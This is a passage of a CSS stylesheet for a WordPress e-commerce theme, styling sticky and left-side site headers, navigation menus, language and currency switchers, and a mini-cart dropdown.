  .header-text-dark.header-top-style-7 .site-header .menu-extra .extra-menu-item > a,
  .header-text-dark.header-top-style-6 .site-header .menu-extra .extra-menu-item > a {
    color: #000;
  }
  .header-text-dark.header-top-style-4 .primary-nav > ul > li > a {
    color: #000;
  }
  .header-text-dark.header-top-style-4 .primary-nav > ul > li.current-menu-parent > a,
  .header-text-dark.header-top-style-4 .primary-nav > ul > li.current-menu-item > a,
  .header-text-dark.header-top-style-4 .primary-nav > ul > li.current-menu-ancestor > a,
  .header-text-dark.header-top-style-4 .primary-nav > ul > li:hover > a {
    color: #990000;
  }
  .header-text-dark.header-top-style-4 .site-header .widget-mr-language-switcher ul li a {
    color: #000;
  }
  .header-text-dark.header-top-style-4 .site-header .widget-mr-language-switcher ul li a:hover {
    color: #990000;
  }
  .header-text-dark.header-top-style-5 .navbars-icon .navbars-line {
    background-color: #000;
  }
  .header-text-dark.header-top-style-5 .navbars-icon .navbars-line:after,
  .header-text-dark.header-top-style-5 .navbars-icon .navbars-line:before {
    background-color: #000;
  }
  .header-text-dark.header-top-style-1 .primary-nav > ul > li.current-menu-parent > a,
  .header-text-dark.header-top-style-1 .primary-nav > ul > li.current-menu-item > a,
  .header-text-dark.header-top-style-1 .primary-nav > ul > li.current-menu-ancestor > a,
  .header-text-dark.header-top-style-1 .primary-nav > ul > li:hover > a {
    color: #000;
  }
  .header-sticky .header-sticky-sep {
    display: none;
    transform: translateY(-100%);
  }
  .header-sticky .header-sticky-sep.minimized {
    display: block;
  }
  .header-sticky .site-header .menu-logo .logo.has-logo-sticky {
    position: relative;
  }
  .header-sticky .site-header .menu-logo .logo.has-logo-sticky .logo-sticky {
    opacity: 0;
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    max-height: 41px;
    left: 0;
  }
  .header-sticky .site-header.minimized {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 9990;
    border-bottom: none;
    padding: 0;
    background-color: #fff;
    border-bottom: 1px solid #ccc;
  }
  .header-sticky .site-header.minimized .navbar-toggle .m-navbar-icon {
    color: #000;
  }
  .header-sticky .site-header.minimized .menu-logo .logo img {
    max-height: 62px;
    width: auto;
  }
  .header-sticky .site-header.minimized .menu-logo .logo.has-logo-sticky img {
    opacity: 0;
  }
  .header-sticky .site-header.minimized .menu-logo .logo.has-logo-sticky .logo-sticky {
    opacity: 1;
  }
  .header-sticky .site-header.minimized .primary-nav > ul > li > a {
    color: #000;
  }
  .header-sticky .site-header.minimized .primary-nav > ul > li ul {
    border-top: 1px solid #ccc;
  }
  .header-sticky .site-header.minimized .primary-nav > ul > li.current-menu-parent > a,
  .header-sticky .site-header.minimized .primary-nav > ul > li.current-menu-item > a,
  .header-sticky .site-header.minimized .primary-nav > ul > li.current-menu-item .header-sticky .site-header.minimized .primary-nav > ul > li.current-menu-ancestor > a,
  .header-sticky .site-header.minimized .primary-nav > ul > li:hover > a {
    color: #cc3333;
  }
  .header-sticky .site-header.minimized .navbar-toggle .navbars-line {
    background-color: #000;
  }
  .header-sticky .site-header.minimized .navbar-toggle .navbars-line:after,
  .header-sticky .site-header.minimized .navbar-toggle .navbars-line:before {
    background-color: #000;
  }
  .header-sticky .site-header.minimized .menu-extra .extra-menu-item > a {
    color: #000;
  }
  .header-sticky .site-header.minimized .menu-extra .extra-menu-item.menu-item-search > a span .t-line1,
  .header-sticky .site-header.minimized .menu-extra .extra-menu-item.menu-item-search > a span .t-line2 {
    border-color: #000;
  }
  .header-sticky .site-header.opa-0 {
    opacity: 0;
    transition-duration: 0s;
  }
  .header-sticky .site-header.header-sticky-1.minimized.minimizing {
    top: 0;
    animation: header-animation 0.5s;
  }
  .header-sticky .site-header.header-sticky-2.minimized {
    transform: translate(0, -100%);
    transition: transform 0.7s;
  }
  .header-sticky .site-header.header-sticky-2.minimized.minimizing {
    transform: translate(0, 0);
    transition: transform 0.35s;
  }
  .header-sticky .site-header.header-sticky-2.opa-0 {
    opacity: 0;
    transition-duration: 0s;
  }
  .header-sticky.admin-bar .site-header.header-sticky-1.minimized.minimizing {
    top: 32px;
    animation: header-animation 0.5s;
  }
  .header-sticky.admin-bar .site-header.header-sticky-2.minimized.minimizing {
    top: 32px;
  }
  .header-sticky.header-top-style-2 .left-sidebar {
    z-index: 9999;
  }
  .header-sticky.header-top-style-7 .site-header.minimized .header-main {
    padding-top: 0;
    padding-bottom: 0;
  }
  .header-sticky.header-top-style-7 .site-header.minimized .navbars-icon .navbars-line {
    background-color: #000;
  }
  .header-sticky.header-top-style-7 .site-header.minimized .navbars-icon .navbars-line:after,
  .header-sticky.header-top-style-7 .site-header.minimized .navbars-icon .navbars-line:before {
    background-color: #000;
  }
  .header-sticky.header-top-style-7 .site-header .menu-logo .logo.has-logo-sticky .logo-sticky {
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .header-sticky.header-top-style-6 .site-header.minimized .item-menu-nav {
    color: #000;
  }
  .header-sticky.header-top-style-6 .site-header.minimized .navbars-icon .navbars-line {
    background-color: #000;
  }
  .header-sticky.header-top-style-6 .site-header.minimized .navbars-icon .navbars-line:after,
  .header-sticky.header-top-style-6 .site-header.minimized .navbars-icon .navbars-line:before {
    background-color: #000;
  }
  .header-sticky.header-top-style-6 .site-header .logo.has-logo-sticky .logo-sticky {
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .header-sticky.header-top-style-5.header-top-normal.mrbara-template-homepage .site-header.minimized {
    padding-top: 0;
  }
  .header-sticky.header-top-style-5 .site-header.minimized .navbars-icon .navbars-line {
    background-color: #000;
  }
  .header-sticky.header-top-style-5 .site-header.minimized .navbars-icon .navbars-line:after,
  .header-sticky.header-top-style-5 .site-header.minimized .navbars-icon .navbars-line:before {
    background-color: #000;
  }
  .header-sticky.header-top-style-9 .site-header.minimized .menu-search,
  .header-sticky.header-top-style-9 .site-header.minimized .menu-logo {
    display: none;
  }
  .header-sticky.header-top-style-9 .site-header.minimized .primary-nav {
    margin-top: 0;
    padding-top: 0;
    padding-right: 100px;
    border-top: none;
  }
  .header-sticky.header-top-style-9 .site-header.minimized .primary-nav .menu {
    padding-top: 31px;
    padding-left: 100px;
  }
  .header-sticky.header-top-style-9 .site-header.minimized .primary-nav > ul > li {
    padding-bottom: 32px;
  }
  .header-sticky.header-top-style-9 .site-header.minimized .primary-nav .menu-logo {
    display: block;
    float: left;
    padding: 0;
  }
  .header-sticky.header-top-style-9 .site-header.minimized .header-main {
    position: relative;
  }
  .header-sticky.header-top-style-9 .site-header.minimized .header-main .menu-sidebar {
    position: static;
    padding-top: 0;
  }
  .header-sticky.header-top-style-9 .site-header.minimized .header-main .menu-sideextra {
    margin: 0;
  }
  .header-sticky.header-top-style-9 .site-header.minimized .header-main .menu-sideextra .menu-item-account {
    display: none;
  }
  .header-sticky.header-top-style-9 .site-header.minimized .header-main .menu-sideextra .menu-item-cart {
    position: absolute;
    top: 32px;
    right: 0;
    z-index: 999;
    padding-bottom: 26px;
  }
  .header-sticky.header-top-style-8 .site-header.minimized .logo {
    align-items: center;
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .header-sticky.header-top-style-8 .site-header.minimized .logo img {
    margin-top: 0;
  }
  .header-sticky.header-top-style-8 .site-header.minimized .menu-sidebar .products-search {
    display: none;
  }
  .header-sticky.header-top-style-8 .site-header.minimized .menu-sidebar .primary-nav {
    padding-top: 32px;
    padding-right: 100px;
  }
  .header-sticky.header-top-style-8 .site-header.minimized .menu-sidebar .primary-nav > ul > li {
    padding-bottom: 31px;
  }
  .header-sticky.header-top-style-8 .site-header.minimized .menu-sidebar .primary-nav .menu-sideextra {
    opacity: 1;
    display: block;
  }
  .header-sticky.header-top-style-8 .site-header.minimized .header-main {
    position: relative;
  }
  .header-sticky.header-top-style-8 .site-header.minimized .header-main .menu-sidebar {
    position: static;
    padding-top: 0;
  }
  .header-sticky.header-top-style-8 .site-header.minimized .header-main .menu-sideextra {
    margin: 0;
  }
  .header-sticky.header-top-style-8 .site-header.minimized .header-main .menu-sideextra .menu-item-account {
    display: none;
  }
  .header-sticky.header-top-style-8 .site-header.minimized .header-main .menu-sideextra .menu-item-cart {
    position: absolute;
    top: 32px;
    right: 0;
    z-index: 999;
    padding-bottom: 26px;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-logo .logo,
  .header-sticky.header-top-style-11 .site-header.minimized .primary-nav .menu {
    display: none;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .products-cats-menu {
    margin-top: -1px;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .products-cats-menu .cats-menu-title {
    border-radius: 0;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .col-nav-menu {
    position: absolute;
    top: 15px;
    right: 0;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-logo-sticky {
    display: block;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-logo-sticky .logo {
    align-items: center;
    height: 82px;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-logo-sticky .logo img {
    margin-top: 0;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .main-menu.menu-style-3 .col-nav-menu {
    position: static;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .main-menu.menu-style-3 .col-nav-menu:before {
    display: none;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .main-menu.menu-style-3 .primary-nav {
    background-color: transparent;
    position: static;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .main-menu.menu-style-3 .primary-nav .menu-sideextra {
    position: absolute;
    right: 60px;
    top: 12px;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra {
    margin-top: 0;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra > ul {
    position: absolute;
    top: 18px;
    right: 65px;
    z-index: 99;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra .menu-item-account {
    width: 30px;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra .menu-item-account > span {
    display: none;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra .menu-item-account > a:after {
    display: none;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra .menu-item-account > a.item-login:before {
    top: -9px;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra .menu-item-account .t-text {
    display: none;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra .menu-item-account.logined .t-text {
    display: block;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra .menu-item-account.logined .t-text > span {
    display: none;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra .menu-item-account .item-register {
    display: none;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra .menu-item-cart {
    padding-bottom: 17px;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra .menu-item-cart .cart-contents .woocommerce-Price-amount {
    display: none;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra.extra-style-2 .menu-item-account {
    width: auto;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra.extra-style-2 .menu-item-account .t-text {
    display: none;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra.extra-style-2 .menu-item-account.logined .t-text {
    display: block;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra.extra-style-2 .menu-item-account.logined .t-text > span {
    display: none;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra.extra-style-2 .menu-item-account .item-register {
    display: none;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra.extra-style-2 .menu-item-account > a.item-login:before {
    top: -3px;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra.extra-style-2 > ul {
    right: 0;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra.extra-style-3 > ul {
    top: 10px;
    right: 0;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sidebar {
    padding-top: 0;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sidebar .products-search {
    position: absolute;
    top: 8px;
    left: 0;
    z-index: 99;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sidebar.menu-style-3 .products-search {
    top: 2px;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .primary-nav {
    padding-top: 0;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .primary-nav > ul > li {
    padding-bottom: 31px;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .primary-nav > ul > li.menu-item-account {
    padding-bottom: 16px;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .primary-nav .menu-sideextra {
    opacity: 1;
    display: block;
  }
  .header-sticky.header-top-style-4 .site-header.minimized .widget-mr-language-switcher ul li a {
    color: #000;
  }
  .header-sticky.header-top-style-4 .site-header.minimized .widget-mr-language-switcher ul li a:hover {
    color: #cc3333;
  }
  .header-sticky.page-template-template-home-boxed-content .site-header.minimized {
    top: 0;
  }
  .header-sticky.page-template-template-home-boxed-content .site-header.minimized .menu-logo .logo img {
    max-height: 41px;
    max-width: 100px;
  }
  .header-sticky.page-template-template-home-boxed-content.admin-bar .site-header.minimized {
    top: 32px;
  }
  .header-sticky.boxed .site-header.minimized {
    max-width: 1270px;
  }
  .header-sticky.boxed .site-header.opa-0 {
    opacity: 0;
    transition-duration: 0s;
  }
  .header-sticky.boxed .site-header.header-sticky-1.minimized {
    left: 50%;
    top: -100px;
    transition: top 0.5s;
    transform: translate(-50%, 0);
    animation: none;
  }
  .header-sticky.boxed .site-header.header-sticky-1.minimized.minimizing {
    animation: none;
    top: 0;
    transition: top 0.35s;
  }
  .header-sticky.boxed .site-header.header-sticky-2.minimized {
    left: 50%;
    transform: translate(-50%, 0);
    top: -100px;
    transition: top 0.5s;
  }
  .header-sticky.boxed .site-header.header-sticky-2.minimized.minimizing {
    top: 0;
    transition: top 0.35s;
  }
  .header-sticky.boxed.admin-bar .site-header.header-sticky-1.minimized.minimizing {
    top: 32px;
  }
  .header-sticky.boxed.admin-bar .site-header.header-sticky-2.minimized.minimizing {
    top: 32px;
  }
  .header-sticky.boxed.boxed-w1470 .site-header.minimized {
    max-width: 1470px;
  }
  .header-left .site {
    padding-left: 100px;
    overflow: hidden;
  }
  .header-left .site-header {
    width: 100px;
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    z-index: 9999;
    background-color: #172226;
    text-align: center;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    align-items: center;
  }
  .header-left .site-header .navbar-toggle {
    padding-top: 16px;
  }
  .header-left .site-header .navbar-toggle .m-navbar-icon {
    color: #fff;
  }
  .header-left .site-header .menu-logo {
    padding: 25px 0;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
  }
  .header-left .site-header .menu-logo img {
    margin: 0 auto;
    max-width: 90px;
    max-height: 82px;
  }
  .header-left .site-header .menu-extra {
    padding-top: 0;
    width: 100%;
    padding-bottom: 50px;
  }
  .header-left .site-header .menu-extra ul {
    float: none;
  }
  .header-left .site-header .menu-extra .extra-menu-item {
    margin-left: 0;
    transition: 0.5s;
    float: none;
    padding: 0;
  }
  .header-left .site-header .menu-extra .extra-menu-item > a {
    padding: 33px 20px 28px;
    width: 100%;
    display: block;
    color: #fff;
    transition: 0.5s;
  }
  .header-left .site-header .menu-extra .extra-menu-item > a.selected-nav,
  .header-left .site-header .menu-extra .extra-menu-item > a:hover {
    background-color: #2d3a3e;
  }
  .header-left .site-header .menu-extra .extra-menu-item.selected-cart {
    background-color: #2d3a3e;
  }
  .header-left .site-header .menu-extra .extra-menu-item .t-icon {
    font-size: 36px;
    color: #fff;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-search {
    width: auto;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-cart {
    padding: 30px 20px 30px;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-cart .mini-cart-counter {
    right: 5px;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-cart:hover {
    background-color: #2d3a3e;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-cart > a {
    padding: 0;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-account > a {
    font-size: 0;
    padding: 30px 20px 30px;
    display: block;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-account > a img {
    margin-right: 0;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-account > a:after {
    display: none;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-account > a .t-text {
    display: none;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-account > a .t-icon {
    display: block;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-account > a.item-register {
    display: none;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-account.logined > a .t-text {
    display: block;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-account.logined > a .t-icon {
    display: none;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-account ul {
    display: none;
  }
  .header-left .site-header .menu-footer {
    position: absolute;
    bottom: 60px;
    left: 0;
    width: 100%;
    text-align: center;
  }
  .header-left .site-header .menu-footer .widget-mr-currency-switcher,
  .header-left .site-header .menu-footer .widget-mr-language-switcher {
    height: auto;
    width: 100%;
  }
  .header-left .site-header .menu-footer .widget-mr-currency-switcher > ul,
  .header-left .site-header .menu-footer .widget-mr-language-switcher > ul {
    height: auto;
    margin: 0;
    padding: 0;
    width: 100%;
  }
  .header-left .site-header .menu-footer .widget-mr-currency-switcher > ul > li,
  .header-left .site-header .menu-footer .widget-mr-language-switcher > ul > li {
    list-style: none;
    padding: 15px 0;
    height: auto;
    transition: 0.5s;
    width: 100%;
    margin-bottom: 0;
    position: relative;
  }
  .header-left .site-header .menu-footer .widget-mr-currency-switcher > ul > li .current,
  .header-left .site-header .menu-footer .widget-mr-language-switcher > ul > li .current {
    font-size: 14px;
    text-transform: uppercase;
    cursor: pointer;
    color: #fff;
  }
  .header-left .site-header .menu-footer .widget-mr-currency-switcher > ul > li .current .i-icon,
  .header-left .site-header .menu-footer .widget-mr-language-switcher > ul > li .current .i-icon {
    display: none;
  }
  .header-left .site-header .menu-footer .widget-mr-currency-switcher > ul > li:hover,
  .header-left .site-header .menu-footer .widget-mr-language-switcher > ul > li:hover {
    background-color: #2d3a3e;
  }
  .header-left .site-header .menu-footer .widget-mr-currency-switcher > ul > li:hover > ul,
  .header-left .site-header .menu-footer .widget-mr-language-switcher > ul > li:hover > ul {
    opacity: 1;
    z-index: 999;
    transform: scaleX(1);
  }
  .header-left .site-header .menu-footer .widget-mr-currency-switcher > ul ul,
  .header-left .site-header .menu-footer .widget-mr-language-switcher > ul ul {
    bottom: -2px;
    left: 100%;
    opacity: 0;
    background-color: #2d3a3e;
    width: auto;
    margin: 0;
    padding: 20px 30px;
    transition: 0.35s;
    position: absolute;
    z-index: -9999;
    transform: scaleX(0);
  }
  .header-left .site-header .menu-footer .widget-mr-currency-switcher > ul ul li,
  .header-left .site-header .menu-footer .widget-mr-language-switcher > ul ul li {
    display: inline-block;
    padding: 15px 0 0;
    margin-bottom: 0;
  }
  .header-left .site-header .menu-footer .widget-mr-currency-switcher > ul ul li:first-child,
  .header-left .site-header .menu-footer .widget-mr-language-switcher > ul ul li:first-child {
    padding-top: 0;
  }
  .header-left .site-header .menu-footer .widget-mr-currency-switcher > ul ul li a,
  .header-left .site-header .menu-footer .widget-mr-language-switcher > ul ul li a {
    font-size: 14px;
    color: #fff;
    font-family: Poppins, Arial, sans-serif;
    text-transform: uppercase;
    width: auto;
    height: auto;
  }
  .header-left.admin-bar .site-header {
    top: 32px;
  }
  .header-left.display-mobile-menu .primary-mobile-nav {
    display: none;
  }
  .header-left.display-mobile-menu .off-canvas-layer {
    display: none;
  }
  .header-left .primary-left-nav {
    background-color: #2d3a3e;
    z-index: 999;
    position: fixed;
    top: 0;
    height: 100%;
    left: -395px;
    width: 395px;
    transition: 0.5s;
    padding: 0;
  }
  .header-left .primary-left-nav .menu {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    align-items: center;
    align-content: center;
    height: 100%;
  }
  .header-left .primary-left-nav .menu:before {
    background-color: rgba(45, 58, 62, 0.9);
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 0;
    content: "";
  }
  .header-left .primary-left-nav .menu li {
    position: static;
    z-index: 999;
    margin-left: 50px;
    display: block;
    padding: 0 50px 0 0;
    width: 100%;
  }
  .header-left .primary-left-nav .menu li.menu-item:last-child {
    padding-right: 50px;
  }
  .header-left .primary-left-nav .menu li.extra-menu-item {
    display: none;
  }
  .header-left .primary-left-nav .menu li > a {
    padding: 15px 0 15px 15px;
    color: #fff;
    text-transform: none;
    font-size: 16px;
    font-weight: 600;
    display: block;
    position: relative;
  }
  .header-left .primary-left-nav .menu li > a .fa {
    display: none;
  }
  .header-left .primary-left-nav .menu li > a:before {
    background-color: #3c484c;
    position: absolute;
    left: 0;
    bottom: 0;
    height: 1px;
    width: 100%;
    content: "";
  }
  .header-left .primary-left-nav .menu li.active > a:before {
    background-color: transparent;
  }
  .header-left .primary-left-nav .menu li:hover {
    background-color: #223034;
  }
  .header-left .primary-left-nav .menu li:hover:after {
    background-color: transparent;
  }
  .header-left .primary-left-nav .menu li:hover > .sub-menu {
    opacity: 1;
    z-index: 999;
    transform: scaleX(1);
  }
  .header-left .primary-left-nav .menu li.menu-item-has-children > a:after {
    content: "\f3d3";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    float: right;
    font-size: 18px;
    padding-right: 15px;
  }
  .header-left .primary-left-nav .menu li .sub-menu {
    position: absolute;
    top: 0;
    left: 100%;
    border: none;
    width: 100%;
    bottom: 0;
    box-shadow: none;
    padding: 0;
    margin: 0;
    border-radius: 0;
    opacity: 0;
    z-index: -999;
    display: block;
    transform: scaleX(0);
    background-color: #223034;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    align-items: center;
    align-content: center;
  }
  .header-left .primary-left-nav .menu li .sub-menu li {
    margin-left: 40px;
  }
  .header-left .primary-left-nav .menu li .sub-menu li a {
    color: #666;
    font-weight: 400;
    font-size: 14px;
    padding: 12px 0 12px 12px;
  }
  .header-left .primary-left-nav .menu li .sub-menu li a .menu-title {
    display: inline-block;
    position: relative;
  }
  .header-left .primary-left-nav .menu li .sub-menu li a:after {
    display: none;
  }
  .header-left .primary-left-nav .menu li .sub-menu li a .items-badge {
    top: 0;
  }
  .header-left .primary-left-nav .menu li .sub-menu li .sub-menu {
    background-color: #2d3a3e;
  }
  .header-left .primary-left-nav .menu li .sub-menu li .sub-menu li:hover {
    background-color: transparent;
  }
  .header-left .primary-left-nav .menu li .sub-menu li .sub-menu li:hover > a {
    background-color: #223034;
  }
  .header-left .primary-left-nav .menu li .sub-menu li:hover {
    background-color: #2d3a3e;
  }
  .header-left .primary-left-nav .menu li .sub-menu li:hover > a {
    color: #fff;
  }
  .header-left.display-menu-left .primary-left-nav {
    left: 100px;
    transition: 0.5s;
  }
  .header-left .off-canvas-panel.cart-panel {
    right: inherit;
    left: -445px;
    transition: 0.5s;
    border: none;
  }
  .header-left.display-cart .cart-panel.off-canvas-panel {
    left: 100px;
  }
  .header-left-style-2 .site {
    margin-left: 147px;
    padding-left: 0;
    border-left: 1px solid #e0e0e0;
  }
  .header-left-style-2.mrbara-template-homepage .site {
    border-left: none;
  }
  .header-left-style-2 .site-header {
    width: 147px;
    background-color: #fff;
    bottom: 0;
    position: absolute;
    height: 1190px;
  }
  .header-left-style-2 .site-header .navbar-toggle {
    padding-top: 16px;
  }
  .header-left-style-2 .site-header .navbar-toggle .m-navbar-icon {
    color: #000;
  }
  .header-left-style-2 .site-header .menu-extra {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translate(0, -50%);
    margin-top: -100px;
  }
  .header-left-style-2 .site-header .menu-extra .extra-menu-item > a {
    color: #000;
  }
  .header-left-style-2 .site-header .menu-extra .extra-menu-item > a.selected-nav,
  .header-left-style-2 .site-header .menu-extra .extra-menu-item > a:hover {
    background-color: #f3f5f5;
  }
  .header-left-style-2 .site-header .menu-extra .extra-menu-item.selected-cart {
    background-color: #f3f5f5;
  }
  .header-left-style-2 .site-header .menu-extra .extra-menu-item .t-icon {
    color: #000;
  }
  .header-left-style-2 .site-header .menu-extra .extra-menu-item.menu-item-cart .cart-contents {
    display: inline-block;
    width: auto;
  }
  .header-left-style-2 .site-header .menu-extra .extra-menu-item.menu-item-cart .cart-contents:hover {
    background-color: transparent;
  }
  .header-left-style-2 .site-header .menu-extra .extra-menu-item.menu-item-cart .mini-cart-counter {
    right: -5px;
  }
  .header-left-style-2 .site-header .menu-extra .extra-menu-item.menu-item-cart:hover {
    background-color: #f3f5f5;
  }
  .header-left-style-2 .site-header .menu-extra .extra-menu-item.menu-item-cart > a {
    padding: 0;
  }
  .header-left-style-2 .site-header .menu-footer .widget-mr-currency-switcher > ul > li .current,
  .header-left-style-2 .site-header .menu-footer .widget-mr-language-switcher > ul > li .current {
    color: #000;
  }
  .header-left-style-2 .site-header .menu-footer .widget-mr-currency-switcher > ul > li:hover,
  .header-left-style-2 .site-header .menu-footer .widget-mr-language-switcher > ul > li:hover {
    background-color: #f3f5f5;
  }
  .header-left-style-2 .site-header .menu-footer .widget-mr-currency-switcher > ul ul,
  .header-left-style-2 .site-header .menu-footer .widget-mr-language-switcher > ul ul {
    background-color: #f3f5f5;
  }
  .header-left-style-2 .site-header .menu-footer .widget-mr-currency-switcher > ul ul li a,
  .header-left-style-2 .site-header .menu-footer .widget-mr-language-switcher > ul ul li a {
    color: #000;
  }
  .header-left-style-2 .site-header .menu-footer .socials {
    margin-top: 70px;
  }
  .header-left-style-2 .site-header .menu-footer .socials a {
    display: block;
    color: #999;
    font-size: 18px;
    padding-top: 25px;
    line-height: 1;
  }
  .header-left-style-2 .site-header .menu-footer .socials a:hover {
    color: #000;
  }
  .header-left-style-2 .off-canvas-panel.cart-panel {
    background-color: #f3f5f5;
  }
  .header-left-style-2 .primary-left-nav {
    background-color: #f4f4f4;
  }
  .header-left-style-2 .primary-left-nav .menu:before {
    background-color: rgba(244, 244, 244, 0.9);
  }
  .header-left-style-2 .primary-left-nav .menu li:hover {
    background-color: #eaeaea;
  }
  .header-left-style-2 .primary-left-nav .menu li:hover > a {
    color: #000;
  }
  .header-left-style-2 .primary-left-nav .menu li > a {
    color: #666666;
  }
  .header-left-style-2 .primary-left-nav .menu li > a:before {
    background-color: transparent;
  }
  .header-left-style-2 .primary-left-nav .menu li .sub-menu {
    background-color: #eaeaea;
  }
  .header-left-style-2 .primary-left-nav .menu li .sub-menu li:hover {
    background-color: #e1e1e1;
  }
  .header-left-style-2 .primary-left-nav .menu li .sub-menu li:hover > a {
    color: #000;
  }
  .header-left-style-2 .primary-left-nav .menu li .sub-menu li .sub-menu {
    background-color: #e1e1e1;
  }
  .header-left-style-2 .primary-left-nav .menu li .sub-menu li .sub-menu li:hover > a {
    color: #000;
    background-color: #eaeaea;
  }
  .header-left-style-2.display-menu-left .primary-left-nav {
    left: 147px;
  }
  .header-left-style-2.display-cart .cart-panel.off-canvas-panel {
    left: 147px;
  }
  .header-left-style-2 .mini-cart .widget_shopping_cart_content {
    background-color: transparent;
  }
  .header-cart-click .mini-cart .widget_shopping_cart_content .cart_list {
    max-height: inherit;
    overflow: inherit;
  }
  .mini-cart {
    color: #000;
    font-size: 13px;
    font-weight: 600;
    position: relative;
  }
  .mini-cart.off-canvas-panel .widget_shopping_cart_content:after {
    display: none;
  }
  .mini-cart.loading .widget_mini_cart_contents,
  .mini-cart.loading .widget_shopping_cart_content {
    filter: blur(1px);
  }
  .mini-cart.loading .mini-cart-loading {
    opacity: 1;
    z-index: 10;
  }
  .mini-cart.loading .widget_shopping_cart_content:after {
    opacity: 1;
    z-index: 10;
  }
  .mini-cart .blockUI.blockOverlay {
    display: none !important;
  }
  .mini-cart .mini-cart-loading {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-color: rgba(255, 255, 255, 0.5);
    z-index: -999;
    opacity: 0;
  }
  .mini-cart .mini-cart-loading .mini-loader:after {
    content: '\f29c';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 50%;
    left: 50%;
    font-size: 50px;
    color: #444;
    animation: spin 2s linear infinite;
    transform: none;
    margin-top: -25px;
    margin-left: -25px;
    z-index: 10;
  }
  .mini-cart .cart-contents .woocommerce-Price-amount {
    display: none;
  }
  .mini-cart .widget_shopping_cart_content {
    transition: top 0.3s ease 0s, opacity 0.3s;
    position: absolute;
    top: 110%;
    right: 0;
    padding: 10px 20px 20px;
    background-color: #fff;
    border: 1px solid #ccc;
    z-index: -1;
    opacity: 0;
    width: 366px;
    transform: scaleX(0);
  }
  .mini-cart .widget_shopping_cart_content:after {
    content: '\f29c';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 50%;
    left: 50%;
    font-size: 50px;
    color: #444;
    animation: spin 2s linear infinite;
